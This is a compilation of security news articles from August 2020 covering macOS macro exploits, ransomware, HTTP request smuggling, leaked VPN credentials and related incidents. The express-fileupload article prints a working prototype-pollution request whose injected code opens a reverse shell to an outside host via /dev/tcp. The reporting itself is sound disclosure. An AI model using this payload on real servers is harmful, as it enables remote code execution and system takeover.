Macros enable Office users to automate frequent tasks using VBA code. A macro added to an Office document can be triggered when the file is opened, a feature that cybercriminals started exploiting many years ago to execute malicious code that is typically designed to deploy a piece of malware.
This is why Microsoft has disabled the execution of macros by default — users have to explicitly enable macros if they want to execute the code in a document. However, that has not discouraged threat actors, who often rely on social engineering to trick victims into enabling macros. In response, Microsoft has introduced a feature which ensures that the macro code is executed in a sandbox even if the user allows it to run.
While a vast majority of macro-based attacks target Windows systems, in recent years, researchers spotted some attacks aimed at macOS users, including one campaign that has been linked to North Korea’s Lazarus group.
However, Patrick Wardle, principal security researcher at Apple device management company Jamf, pointed out that these attacks were not very sophisticated and they likely had a low success rate, as the targeted user would explicitly have to enable macros, none of the attacks was able to escape the application sandbox even if the macro was executed, and Apple’s quarantine feature and notarization checks could have blocked additional payloads.
Wardle revealed this week that he identified a way to make macro-based attacks against macOS systems much more efficient. He has described an exploit chain that bypassed all of the aforementioned security mechanisms, allowing an attacker to deliver their payload without any warning — the victim simply had to open the malicious document.
First, in order to have the macro code automatically executed when the victim opened the document, without having to explicitly enable macros, the researcher used a method that was disclosed in 2018. Pieter Ceelen and Stan Hegt showed at the time that XML macros in SYLK files were automatically executed in Office 2011 for Mac. XML is the macro programming language used before VBA and SYLK is an old Microsoft file format designed for exchanging data between applications.
Last year, an advisory published by CERT/CC revealed that the vulnerability still worked on more recent versions of Office for Mac if the user had enabled the “Disable all macros without notification” option.
“As this is the most ‘secure’ setting it may often be set, especially by security conscious users or organizations,” Wardle explained in a blog post.
Using this method would ensure that the attacker’s macro is executed without any alerts being displayed on the targeted device. However, the code would still run in a sandbox.
A sandbox escape that would be useful in this attack was disclosed in 2018 by researcher Adam Chester. His method was patched at the time by Microsoft, but Wardle recently found a way to bypass the fix, which would ensure that the malicious code is run outside the sandbox on the next login.
All that is left now is to bypass Apple’s notarization checks, which prevent code downloaded from the internet from executing. Notarizing a piece of software is an automated process in which Apple’s notary service scans the software for malicious code. Wardle overcame this hurdle by abusing the Archive Utility app in macOS.
He demonstrated the exploit chain by spawning a reverse shell, which he used to deliver the OSX.WindTail backdoor.
The researcher notified Apple about his findings and the company silently patched the vulnerabilities with the release of macOS 10.15.3. The company later edited its advisory to credit Wardle, but it did not assign a CVE identifier.
Wardle is an expert in Mac security and his research projects over the past years have led to the discovery of some interesting vulnerabilities. This week he announced a new book series, The Art of Mac Malware, which can be read for free online.
Colorado City Pays $45,000 Ransom After Cyber-Attack
6.8.20 Ransomware Securityweek
Lafayette, Colorado, officials announced Tuesday the city’s computer systems were hacked and they were forced to pay a ransom to regain access.
Lafayette officials said hackers disabled the city’s network services and blocked its access until the city paid a $45,000 fee, the Daily Camera reported.
The attack caused city emails, phones, online payments and reservation systems to temporarily shut down.
The city’s system servers and computers are still in the process of being cleaned and rebuilt. Once finished, the relevant data will be restored into the system and operations will resume. In the meantime, the city is using temporary phone numbers and emails.
“In a cost/benefit scenario of rebuilding the city’s data versus paying the ransom, the ransom option far outweighed attempting to build,” the city said in a statement. “The inconvenience of a lengthy service outage for residents was also taken into consideration.”
A preliminary investigation shows the ransomware entered the city’s network through a phishing scam or by guessing passwords.
Mayor Jamie Harkins said using taxpayer dollars to pay a ransom was not ideal.
“We attempted to pursue any possible avenue to avoid paying the ransom,” Harkins said. “Staff worked to determine the severity of the attack while analyzing data and backups to find alternative solutions.”
The city said personal credit card information was not compromised. There was no evidence that showed personal data was stolen, but the city asked its residents to monitor their accounts for suspicious activity.
City officials said they would be sending security-breach notifications to those who have personal information on the city’s network.
In response to the attack, City Administrator Fritz Sprague enacted a declaration of local disaster emergency that allows for outside assistance from the state, neighboring jurisdictions and private contractors.
The declaration will be in effect for seven days unless it is extended by the City Council. The council is set to consider the extension on Tuesday.
To combat future attacks, the city said it is installing crypto-safe backups, deploying additional cybersecurity systems and implementing regular vulnerability assessments.
US Talks Tougher on Chinese Tech, But Offers Few Specifics
6.8.20 BigBrothers Securityweek
U.S. Secretary of State Mike Pompeo on Wednesday called for a big expansion of U.S. government curbs on Chinese technology, saying that it wants to see “untrusted Chinese apps” pulled from the Google and Apple app stores.
Outside experts called Pompeo’s proposal vague and possibly illegal.
Pompeo called out popular video app TikTok and the messaging app WeChat, which people in the U.S. use to communicate with others in the U.S. and China, as “significant threats to the personal data of American citizens, not to mention tools for CCP content censorship.” CCP refers to the Chinese Communist Party.
The U.S. government has already been cracking down on Chinese technology companies. For instance, it has long singled out telecom equipment provider Huawei, encouraging allies not to use its equipment in their high-speed 5G wireless networks and banning U.S. telecom companies from using government funds for equipment and services from Huawei and ZTE, another Chinese telecom equipment provider.
Citing national security concerns, it has also barred Google from providing its Android apps such as Google Maps for Huawei phones. The Federal Communications Commission is considering barring operations of Chinese telecom companies China Telecom and China Unicom, which provide services in the U.S., due to national-security concerns.
President Donald Trump has also threatened to ban TikTok, although the legal basis for such a move remains uncertain.
“It’s a PR stunt. No specifics. It’s an objective,” George Washington University professor Susan Ariel Aaronson said by email.
Eurasia Group analyst Paul Triolo said the U.S. government is trying to push its allies and companies to stop using Chinese gear and software “at all levels of their communications networks, from the internet backbone to app stores.” That includes calling for companies to yank their apps from Huawei’s app store, which advertises that it contains apps from European and U.S. companies like travel service Booking and Amazon.
The legal authority for the administration to take action against apps and app stores is unclear, Triolo write in a research note. The State Department did not immediately a question seeking information about the legal authority the administration could use to justify such measures.
The initiative is meant to force countries and companies to choose sides between the U.S. and China, Triolo said. He expects many companies and governments to resist.
Researcher Demonstrates 4 New Variants of HTTP Request Smuggling Attack
6.8.20 Attack Thehackernews
A new research has identified four new variants of HTTP request smuggling attacks that work against various commercial off-the-shelf web servers and HTTP proxy servers.
Amit Klein, VP of Security Research at SafeBreach who presented the findings today at the Black Hat security conference, said that the attacks highlight how web servers and HTTP proxy servers are still susceptible to HTTP request smuggling even after 15 years since they were first documented.
What is HTTP Request Smuggling?
HTTP request smuggling (or HTTP Desyncing) is a technique employed to interfere with the way a website processes sequences of HTTP requests that are received from one or more users.
Vulnerabilities related to HTTP request smuggling typically arise when the front-end (a load balancer or proxy) and the back-end servers interpret the boundary of an HTTP request differently, thereby allowing a bad actor to send (or "smuggle") an ambiguous request that gets prepended to the next legitimate user request.
This desynchronization of requests can be exploited to hijack credentials, inject responses to users, and even steal data from a victim's request and exfiltrate the information to an attacker-controlled server.
The technique was first demonstrated in 2005 by a group of researchers from Watchfire, including Klein, Chaim Linhart, Ronen Heled, and Steve Orrin. But in the last five years, a number of improvements have been devised, significantly expanding on the attack surface to splice requests into others and "gain maximum privilege access to internal APIs," poison web caches, and compromise login pages of popular applications.
What's New?
The new variants disclosed by Klein involve using various proxy-server combinations, including Aprelium's Abyss, Microsoft IIS, Apache, and Tomcat in the web-server mode, and Nginx, Squid, HAProxy, Caddy, and Traefik in the HTTP proxy mode.
The list of all new four new variants is as below, including an old one that the researcher successfully exploited in his experiments.
Variant 1: "Header SP/CR junk: …"
Variant 2 – "Wait for It"
Variant 3 – HTTP/1.2 to bypass mod_security-like defense
Variant 4 – a plain solution
Variant 5 – "CR header"
When handling HTTP requests containing two Content-Length header fields, Abyss, for example, was found to accept the second header as valid, whereas Squid used the first Content-Length header, thus leading the two servers to interpret the requests differently and achieve request smuggling.
In situations where Abyss gets an HTTP request with a body whose length is less than the specified Content-Length value, it waits for 30 seconds to fulfill the request, but not before ignoring the remaining body of the request. Klein found that this also results in discrepancies between Squid and Abyss, with the latter interpreting portions of the outbound HTTP request as a second request.
A third variant of the attack uses HTTP/1.2 to circumvent WAF defenses as defined in OWASP ModSecurity Core Rule Set (CRS) for preventing HTTP request smuggling attacks craft a malicious payload that triggers the behavior.
Lastly, Klein discovered that using the "Content-Type: text/plain" header field was sufficient to bypass paranoia level checks 1 and 2 specified in CRS and yield an HTTP Request Smuggling vulnerability.
What Are the Possible Defenses?
After the findings were disclosed to Aprelium, Squid, and OWASP CRS, the issues were fixed in Abyss X1 v2.14, Squid versions 4.12, and 5.0.3 and CRS v3.3.0.
Calling for normalization of outbound HTTP Requests from proxy servers, Klein stressed the need for an open source, robust web application firewall solution that's capable of handling HTTP Request Smuggling attacks.
"ModSecurity (combined with CRS) is indeed an open source project, but as for robustness and genericity, mod_security has several drawbacks," Klein noted. "It doesn't provide full protection against HTTP Request Smuggling [and] it is only available for Apache, IIS and nginx."
To this end, Klein has published a C++-based library that ensures that all incoming HTTP requests are entirely valid, compliant, and unambiguous by enforcing strict adherence to HTTP header format and request line format. It can be accessed from GitHub here.
Flaw in popular NodeJS ‘express-fileupload’ module allows DoS attacks and code injection
5.8.20 Attack Securityaffairs
Expert found a flaw in a popular NodeJS module that can allow attackers to perform a denial-of-service (DoS) attack on a server or get arbitrary code execution.
The NodeJS module “express-fileupload,” which has more that 7.3 million times downloads from the npm repository.
The NodeJS module is affected by a ‘Prototype Pollution’ CVE-2020-7699 vulnerability that can allow attackers to perform a denial-of-service (DoS) attack on a server or inject arbitrary code.
“This affects the package express-fileupload before 1.1.8. If the parseNested option is enabled, sending a corrupt HTTP request can lead to denial of service or arbitrary code execution.” reads the NIST’s description.
Unfortunately, the actual number of installs could be greater because developers could download the module from alternative repositories, including GitHub and mirror websites.
Prototypes are used to define a JavaScript object’s default structure and default values, they are essential to specify an expected structure when no values are set.
An attacker that is able to modify a JavaScript object prototype can make an application crash and change behavior if it doesn’t receive the expected values.
Due to the diffusion of JavaScript, the exploitation of prototype pollution flaws could have serious consequences on web applications.
Prototyping attacks consist of injecting incompatible types of objects into existing ones to trigger errors that could lead to Denial of Service (DoS) condition or arbitrary code execution, including the establishment of a remote shell.
According to the security researcher Posix who discovered the vulnerability, the issue leverages the “parseNested” feature implemented by the express-fileupload.
The express-fileupload module implements several options for uploading and managing files in the nodejs application. One of the options is the parseNested which makes argument flatten into nested objects.
“Therefore, if we provide
{"a.b.c": true}
as an input,
Internally, It will used as
{"a": {"b": {"c": true}}}
” reads the post published by Posix.
Below the code for the the ‘parseNested’ option:
const express = require('express');
const fileUpload = require('express-fileupload');
const app = express();
app.use(fileUpload({ parseNested: true }));
app.get('/', (req, res) => {
res.end('express-fileupload poc');
});
app.listen(7777)
Upon providing a payload in the “Content-Disposition” HTTP header, an attacker can provide a “__proto__.toString” value to trigger the attack.
“Therefore, configure and run the express server using
express-fileupload
in the above form.” continues the post.
POST / HTTP/1.1
Content-Type: multipart/form-data; boundary=——–1566035451
Content-Length: 123
———-1566035451
Content-Disposition: form-data; name=”name”; filename=”filename”
content
———-1566035451–
The “__proto__” mutator can be used to modify JavaScript’s “Prototype” property as inherited by all JS objects and structures.
This means that the above HTTP request will override and corrupt the build-in “toString” method of every object present in users’ code.
“If Object.prototype.toString can be polluted, this will cause an error, and for every request, express [sic] always returns 500 error,” continues the researcher.
The researcher also explained that an attacker could exploit the same flaw to get a shell on the vulnerable system. For this variant of the attack, it is necessary that the vulnerable “express-fileupload” version used by the application was also using the templating engine EJS (Embedded JavaScript templates).
“The simplest way to obtain shell through prototype solution in the express application is by using the ejs. Yes, There is a limitation to whether the application should be using the ejs template engine” continues the expert.
An attacker can trigger the issue by sending an HTTP request that overwrites the “outputFunctionName” option of EJS.
The payload below exploits prototype pollution within express-fileupload, and instructs EJS (should it be in use) to execute a NodeJS “child_process.” This process can be used to get a reverse shell to the attacker’s computer.
POST / HTTP/1.1
Content-Type: multipart/form-data; boundary=--------1566035451
Content-Length: 221
----------1566035451
Content-Disposition: form-data; name="__proto__.outputFunctionName";
x;process.mainModule.require('child_process').exec('bash -c "bash -i &> /dev/tcp/p6.is/8888 0>&1"');x
----------1566035451--
The good news is that immediately after receiving the researcher’s report, the “express-fileupload” fixed the vulnerability. Users are recommended to get the latest 1.1.9 version from the npm repository.
Hacker leaks passwords for 900+ Pulse Secure VPN enterprise servers
5.8.20 Incindent Securityweek
ZDNet reported in exclusive that a list of passwords for 900+ enterprise VPN servers has been shared on a Russian-speaking hacker forum.
ZDNet has reported in exclusive that a list of plaintext usernames and passwords for 900 Pulse Secure VPN enterprise servers, along with IP addresses, has been shared on a Russian-speaking hacker forum.
ZDNet has obtained a copy of the list with the help of threat intelligence firm KELA and verified confirmed the authenticity of the data.
The list includes:
IP addresses of Pulse Secure VPN servers
Pulse Secure VPN server firmware version
SSH keys for each server
A list of all local users and their password hashes
Admin account details
Last VPN logins (including usernames and cleartext passwords)
VPN session cookies
According to Bank Security, all the Pulse Secure VPN servers included in the list were vulnerable to the CVE-2019-11510 flaw.
The CVE-2019-11510 flaw in Pulse Connect Secure is a critical arbitrary file read vulnerability.
“Unauthenticated remote attacker with network access via HTTPS can send a specially crafted URI to perform an arbitrary file reading vulnerability.” reads the advisory.
The vulnerability could be easily exploitable by using publicly available proof-of-concept code.
In august 2019, researchers from BadPackets analyzed the number of Pulse Secure VPN endpoints vulnerable to the CVE-2019-11510. Using the online scanning service BinaryEdge the researchers found 41,850 Pulse Secure VPN endpoints exposed online, 14,528 of them vulnerable to CVE-2019-11510.
Most of the vulnerable hosts were in the U.S. (5,010), followed by Japan (1,511), the U.K. (830) and Germany (789).

The researchers also analyzed the distribution of the vulnerable hosts by industry and discovered that the flaw affects hosts in:
According to BadPacket, 677 out of the 913 unique IP addresses found in the list were detected by Bad Packets CTI scans to be vulnerable to CVE-2019-11510 immediately after the exploit was made public in 2019.
U.S. military, federal, state, and local government agencies
Public universities and schools
Hospitals and health care providers
Electric utilities
Major financial institutions
Numerous Fortune 500 companies
Likely the threat actors who compiled this list scanned the internet for Pulse Secure VPN servers between June 24 and July 8, 2020, and exploited the CVE-2019-11510 vulnerability to gather server details.
Companies on the list have to update their Pulse Secure servers and of course, change their passwords.
ZDNet researchers pointed out that ransomware operators could use the leaked credentials to target large enterprise.
“Making matters worse, the list has been shared on a hacker forum that is frequented by multiple ransomware gangs. For example, the REvil (Sodinokibi), NetWalker, Lockbit, Avaddon, Makop, and Exorcist ransomware gangs have threads on the same forum, and use it to recruit members (developers) and affiliates (customers).” reported ZDNet.
Vulnerabilities in Protocol Gateways Can Facilitate Attacks on Industrial Systems
5.8.20 ICS Securityweek
Vulnerabilities found in protocol gateway devices can facilitate stealthy attacks on industrial systems, enabling threat actors to obtain valuable information and sabotage critical processes.
Protocol gateways are small devices designed to ensure that various types of IT and OT devices can communicate with each other even if they use different protocols. For instance, they can translate traffic sent on the same protocol but on two different physical layers (e.g. TCP to RTU), translate traffic on the same physical layer but different protocols (e.g. Modbus RTU to Profibus), or translate traffic on different physical layers and protocols (e.g. Modbus TCP to Profibus).
There are two types of protocol gateways: ones that translate traffic in real-time, and data stations, which store the translated traffic and provide it on request.
Threat actors could target protocol gateways for several reasons. For instance, they can cause serious disruption if the device fails to properly translate traffic. Secondly, protocol gateways are less likely to be monitored by security products, making it less likely that the attack will be detected. And since translation issues are not easy to diagnose, an attack can be very stealthy.
Researchers at Trend Micro have analyzed the Nexcom NIO50, Schneider Electric Link 150, Digi One IA, Red Lion DA10D, and Moxa MGate 5105-MB-EIP protocol gateways, which are used in many organizations. The research focused on the translation of the Modbus communications protocol, which is one of the most widely used OT protocols.Protocol gateway vulnerabilities
The researchers first tested how well these devices can handle heavy or malformed traffic, such as the one that would be sent by an attacker.
In the case of real-time gateways, the researchers used a fuzzer to generate thousands of invalid Modbus TCP and Modbus RTU packets that were fed to the Schneider, Digi One and Nexcom products to test their firewalling capabilities. Both the Schneider and the Digi One devices filtered out most of the invalid TCP packets, but the one from Nexcom completely failed this test.
Trend Micro researchers showed that the Nexcom device’s failure to handle the malformed packets — the packets should have been dropped or fixed before being translated — can be exploited by an attacker to bypass firewalls and send malicious requests to the devices connected to the protocol gateway. The experts showed how an attacker can send malicious requests to a PLC in an effort to manipulate the processes it controls. For example, the attacker can turn on a motor and deactivate critical safety sensors, leaving operators in the dark.
Trend Micro reported this vulnerability to Nexcom, which said it would not be releasing a patch due to the product reaching end of life. The cybersecurity firm says it has not tested the affected product’s successor.
In the case of data stations, Trend Micro tested the Moxa and Red Lion products. Data stations need to be configured before deployment to assign functions and commands to switches, sensors or other devices. This configuration is stored in what is called an I/O mapping table, which is stored in a SQLite3 database.
I/O mapping tables can contain a lot of information that can be useful to a malicious actor when planning an attack, and making unauthorized changes to the table can result in disruption to PLCs, HMIs and other devices connected to the targeted data station.
The researchers have found vulnerabilities in the Moxa device that an attacker could exploit to gain access to the I/O mapping table, manipulate processes, and cause disruption. In the case of the Red Lion device, they identified memory leakage and DoS issues.
“By themselves, protocol gateways are likely not directly involved in the product or the output of a facility. However, they are a crucial link in the flow of information between different sensors, interfaces, devices, and machinery within a facility,” Trend Micro said.
It added, “Operators need to be able to see and trust the data of the facility and take action to prevent accidents or potential production issues. Vulnerable or exposed protocol gateways can allow threat actors to compromise the integrity of the reported data, the operators’ ability to view data, or prevent operators from taking action.”
Apple Touch ID Flaw Could Have Let Attackers Hijack iCloud Accounts
5.8.20 Apple Thehackernews
Apple earlier this year fixed a security vulnerability in iOS and macOS that could have potentially allowed an attacker to gain unauthorized access to a user's iCloud account.
Uncovered in February by Thijs Alkemade, a security specialist at IT security firm Computest, the flaw resided in Apple's implementation of TouchID (or FaceID) biometric feature that authenticated users to log in to websites on Safari, specifically those that use Apple ID logins.
After the issue was reported to Apple through their responsible disclosure program, the iPhone maker addressed the vulnerability in a server-side update.
An Authentication Flaw
The central premise of the flaw is as follows. When users try to sign in to a website that requires an Apple ID, a prompt is displayed to authenticate the login using Touch ID. Doing so skips the two-factor authentication step since it already leverages a combination of factors for identification, such as the device (something you have) and the biometric information (something you are).
Contrast this during logins to Apple domains (e.g. "icloud.com") the usual way with an ID and password, wherein the website embeds an iframe pointing to Apple's login validation server ("https://idmsa.apple.com"), which handles the authentication process.
As shown in the video demonstration, the iframe URL also contains two other parameters — a "client_id" identifying the service (e.g., iCloud) and a "redirect_uri" that has the URL to be redirected to after successful verification.
But in the case where a user is validated using TouchID, the iframe is handled differently in that it communicates with the AuthKit daemon (akd) to handle the biometric authentication and subsequently retrieve a token ("grant_code") that's used by the icloud.com page to continue the login process.
To do this, the daemon communicates with an API on "gsa.apple.com," to which it sends the details of the request and from which it receives the token.
The security flaw discovered by Computest resides in the aforementioned gsa.apple.com API, which made it theoretically possible to abuse those domains to verify a client ID without authentication.
"Even though the client_id and redirect_uri were included in the data submitted to it by akd, it did not check that the redirect URI matches the client ID," Alkemade noted. "Instead, there was only a whitelist applied by AKAppSSOExtension on the domains. All domains ending with apple.com, icloud.com and icloud.com.cn were allowed."
This means that an attacker could exploit a cross-site scripting vulnerability on any one of Apple's subdomains to run a malicious snippet of JavaScript code that can trigger a login prompt using the iCloud client ID, and use the grant token to obtain a session on icloud.com.
Setting Up Fake Hotspots to Take Over iCloud Accounts
In a separate scenario, the attack could be executed by embedding JavaScript on the web page that's displayed when connecting to a Wi-Fi network for the first time (via "captive.apple.com"), thus allowing an attacker access to a user's account by just accepting a TouchID prompt from that page.
"A malicious Wi-Fi network could respond with a page with JavaScript which initiates OAuth as iCloud," Alkemade said. "The user receives a TouchID prompt, but it's very unclear what it implies. If the user authenticates on that prompt, their session token will be sent to the malicious site, giving the attacker a session for their account on iCloud."
"By setting up a fake hotspot in a location where users expect to receive a captive portal (for example at an airport, hotel or train station), it would have been possible to gain access to a significant number of iCloud accounts, which would have allowed access to backups of pictures, location of the phone, files and much more," he added.
This is not the first time security issues have been found in Apple's authentication infrastructure. In May, Apple patched a flaw impacting its "Sign in with Apple" system that could have made it possible for remote attackers to bypass authentication and take over targeted users' accounts on third-party services and apps that have been registered using Apple's sign-in option.
Apple Knocked Off Perch as Most Imitated Brand for Phishing Attacks
5.8.2020 Apple Threatpost
COVID-19 pandemic spurs spoofing preference changes, plus a surge in email-based attacks.
Google and Amazon overtook Apple in the second quarter (Q2) of 2020 as the brand most spoofed by attackers to lure people into falling for phishing attacks. The leaderboard change is likely due to activity related to the COVID-19 pandemic, according to new research.
While the number of so-called brand-phishing attacks remained stable from the first quarter of 2020 to the second, there was a major shift in position for the companies that threat actors think people are most likely to trust — or whose pages they will most likely click on, according to Check Point Research’s Brand Phishing Report for Q2.
Brand phishing is a type of attack in which a threat actor imitates an official website of a known brand by using a similar domain or URL in an attack, as well as in some cases a copycat web page similar or identical to the actual company’s original website in look and feel.
Attackers also began using email more as a vector in these types of attacks in Q2, likely inspired by the amount of people relying on virtual communication while working at home during the COVID-19 pandemic, noted Check Point manager of threat intelligence Lotem Finkelsteen, in an email to Threatpost.
“As we are all forced to work from home, the inbox is a prime attack method for hackers,” he said. “I’d think not twice, but three times before opening up a document in email, especially if it’s allegedly from Google or Amazon.”
Attackers send malicious and deceptive links via email or text messaging, and then guide a potential victim via web redirects or a fraudulent mobile app to a spoofed page, where they try to steal credentials, personal information or intercept payments.
Technology companies were the No. 1 industry for attackers to leverage in such attacks, followed by banking and social networks. In the first quarter of 2020, Apple was the most popular brand among attackers in the tech sector for luring phishing victims.
However, in the second quarter, Google took the top spot alongside Amazon — with each brand used in 13 percent of attacks in Check Point’s telemetry — followed by WhatsApp and Facebook (9 percent), Microsoft (7 percent) and Outlook (3 percent), according to the report.
Apple plummeted to the No. 7 spot behind them, sharing the honors with Netflix, Huawei and PayPal, all of which were represented in 2 percent of brand-phishing attacks.
The end of the second quarter included the early days of the COVID-19 crisis, with many countries around the world enforcing stay-at-home orders, which may explain for the change in preference for attackers. With people confined at home and seeking information about coronavirus, Google — as the top search engine — would become even more popular than usual.
Using Amazon to purchase goods for delivery — as many stores were closed or had limited opening hours in the beginning of Q2 — also has seen a massive surge since the pandemic started, driving more interest in that brand as well. Indeed, researchers saw a pair of recent phishing campaigns aimed at lifting credentials and other personal information under the guise of Amazon package-delivery notices.
As mentioned previously, Q2 also saw a shift in the specific vectors being used for attacks. As is typical, the web was the main conduit for brand phishing attacks, with 61 percent of them originating there. However, email, which was third in Q1, moved to the second spot in the following quarter with 24 percent of attacks, and mobile dropped to third with 15 percent of attacks, researchers said.
In addition to so many people relying on email as they worked from home during the pandemic, businesses also began to reopen towards the end of Q2 as some restrictions eased, also boosting email traffic as a means of attack, according to Check Point. One phishing campaign seen in June took advantage of this — along with the realities of the post-COVID-19 work environment — by purporting to send coronavirus training resources to employees returning to the workplace. Instead, the emails sent malicious links.
The overall leaders, Google and Amazon, were the top two also used the most in web attacks, followed by WhatsApp; while Microsoft and Outlook, unsurprisingly, were No. 1 and 2 in email-based attacks, followed by Unicredit. Facebook, WhatsApp and PayPal were the leaders in mobile-based brand phishing attacks in Q2, according to the report. Almost 15 percent of phishing attacks trace to mobile, the firm said.
The brand-phishing efforts show no sign of letting up. During late June, Check Point researchers witnessed a fraudulent website which was trying to imitate the login page of Apple’s cloud services, iCloud. The purpose of this was to try and steal iCloud login credentials accordingly, the phishing URL was listed under the domain account-icloud[.]com. The domain was first active in late June.
NetWalker Ransomware Rakes in $29M Since March
5.8.2020 Ransomware Threatpost
The ransomware has surged since moving to a RaaS model.
The NetWalker ransomware has been around for about a year, but it has really made a name for itself in 2020, racking up around $29 million in extortion gains just since March.
First detected in August 2019, NetWalker lingered around before surging in use in March through June, according to an analysis from McAfee Advanced Threat Research (ATR). The uptick coincided with the implementation of a robust ransomware-as-a-service (RaaS) model, which has been attracting technically advanced criminal affiliates.
“NetWalker RaaS prioritizes quality over quantity and is looking for people who are Russian-speaking and have experience with large networks,” the firm noted, in an analysis published Monday. “People who already have a foothold in a potential victim’s network and can exfiltrate data with ease are especially sought after. This is not surprising, considering that publishing a victims’ data is part of NetWalker’s model.”
This is reflected in some of the strikes attributed to the NetWalker malware, which are mainly targeted at large organizations in Europe and North America. These have included hits for transportation giant Toll Group, the University of California San Francisco and, most recently, French smart-battery company Forsee. Also, a recent FBI Alert warned that NetWalker ransomware attackers are now targeting U.S. and foreign government organizations.
Many organizations appear to be paying up: “McAfee discovered a large sum of Bitcoins linked to NetWalker, which suggests its extortion efforts are effective and that many victims have had no option other than to succumb to its criminal demands,” according to researchers.
Raking in Cash
The malware’s operators made some changes in their marketing approach that took effect in March, when its uptick began.
Someone going by the handle “Bugatti” began actively advertising the NetWalker RaaS at that time – and researchers speculated that, given the strength of NetWalker’s reputation on underground forums, “the individual behind Bugatti is most likely a well-respected and experienced cybercriminal.”
The individual is also highly proactive.
“Bugatti provides regular updates on the improvements in the ransomware, such as the popular Invoke-ReflectivePEInjection method, also commonly used by Sodinokibi,” researchers said in the posting. “In addition to the improvements in the ransomware, open slots for new affiliates are advertised. Bugatti strongly emphasized that they are primarily looking for experienced affiliates that focus on compromising the complete networks of organizations as opposed to end users. NetWalker is clearly following in the footsteps of its illustrious targeted ransomware peers like Sodinokibi, Maze and Ryuk.”
In the course of their investigation, researchers noticed one forum message that had screenshots of several partial Bitcoin addresses and dollar amounts. Using the CipherTrace software, they were able to track down the complete Bitcoin addresses from the screenshot and investigate the ledger further.
“Since the Bitcoin blockchain is a publicly accessible ledger, we can follow the money and see where the ransomware actors are transferring it to,” the report explained.
In one transaction, the amount was split between four different Bitcoin addresses – a common situation in RaaS transactions, analysts noted, because the payment is split between the RaaS operators and the affiliate(s). In this observed case, the splits were 80 percent, 10 percent and two 5 percent portions.
“While the [NetWalker operator] beneficiaries of the 5 percent cuts remain the same, the beneficiary of the 10 percent cut seems to change over time,” the researchers noted. “Based on the forum post, we assume these addresses also belong to the NetWalker actors.”
Meanwhile, around 30 unique Bitcoin addresses were the beneficiaries of the 80 percent splits – representing the affiliates.
The firm also found 23 transactions where the ransom payments were not split up, and the only beneficiaries were the two Bitcoin addresses receiving the 5-percent shares in the splits.
“The total amount of Bitcoin extorted this way between 1 March 2020 and 27 July 2020 is 677 BTC,” according to researchers. “Additionally, the amount received from remaining transactions following the ransomware-as-a-service scheme by these addresses between 1 March 2020 and 27 July 2020 is 188 BTC…[also we saw] a total of 1723 BTC being transferred to affiliates.”
In total, that adds up to 2,588 BTC, which at today’s exchange rate translates to $29,111,118.
Technical Changes
The malware itself has also undergone a few changes since March. For instance, the latest NetWalker ransom note drops a request for email communication from the proceedings, in favor of requiring victims to contact the attackers via a NetWalker Tor interface. There, after submitting a user key, victims are redirected to a chat with NetWalker technical support, where they can pay the ransom.
The actors also moved away from using legacy Bitcoin addresses to SegWit addresses.
“The benefits of using the newer SegWit addresses include faster transaction time and lower transaction cost,” according to researchers. “The NetWalker advertisement on the underground forum mentions instant and fully automatic payments around the time of this observed change. This makes us believe the ransomware actors were professionalizing their operation just before expanding to the ransomware-as-a-service model.”
The NetWalker malware uses a custom resource type (1337 or 31337) containing its entire configuration, researchers explained. NetWalker uses its configuration file in the resource to set its encryption mode, the name of the ransom note, contact information (post-March, that means specifying the NetWalker blog URL/payment page instead of an email address) and more.
“This file is extracted to memory and decrypted using the RC4 algorithm with a hard-coded key in the resource,” according to the analysis. “If the malware fails to get the configuration file, it will terminate itself.”
Overall, ransomware has evolved into a lucrative business for threat actors, especially with the rise of RaaS models – from underground forums selling ransomware, to offering services such as support portals to guide victims through acquiring crypto currency for payment, to the negotiation of the ransom.
“The recent shift to a business-centric model of ransomware-as-a-service is a clear sign that it is stepping up, so it seems that the NetWalker group is following in the footsteps of REvil and other successful RaaS groups,” the firm concluded. “The ransomware developers have proven the ability to refocus and capitalize on current world events and develop lures to help ensure the effectiveness of the ransomware, which has allowed them to become selective of their affiliates by limiting access to the ransomware to only those with vetted access to large organizations. As development of the ransomware continues, we have witnessed recent shifts in activity that closely follow in the footsteps of other ransomware developments, including threatening victims with the release of confidential information if the ransom is not met.”
US govt agencies share details of the China-linked espionage malware Taidoor
5.8.2020 BigBrothers Securityaffairs
China-linked hackers carried out cyber espionage campaigns targeting governments, corporations, and think tanks with TAIDOOR malware
The FBI, the Cybersecurity and Infrastructure Security Agency (CISA), and the Department of Defense (DoD) released information on a RAT variant, dubbed TAIDOOR, used by China-linked hackers in cyber espionage campaigns targeting governments, corporations, and think tanks.
“The Cybersecurity and Infrastructure Security Agency (CISA), the Federal Bureau of Investigation (FBI), and the Department of Defense (DoD) have identified a malware variant—referred as TAIDOOR—used by the Chinese government.” reads the US CISA alert.
“CISA encourages users and administrators to review Malware Analysis Report MAR-10292089-1.v1, U.S. Cyber Command’s VirusTotal page, and CISA’s Chinese Malicious Cyber Activity page for more information.”
